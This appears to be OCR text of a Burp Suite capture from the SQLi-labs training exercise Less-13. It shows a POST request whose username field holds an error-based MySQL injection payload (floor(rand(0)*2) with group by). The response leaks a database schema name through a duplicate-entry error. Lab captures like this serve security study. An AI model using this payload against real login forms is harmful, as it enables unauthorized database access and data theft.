 Request
Pretty Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 214
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
14 Connection: close
15
16 uname=admin') and (select 1 from (select count(*),concat((SELECT schema_name FROM
information_schema.schemata limit 0,1),floor (rand(0)*2))x from
information_schema.tables group by x)a) #&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Duplicate entry 'information_schema1' for key 'group_key'
LOGIN ATTEM
FAILED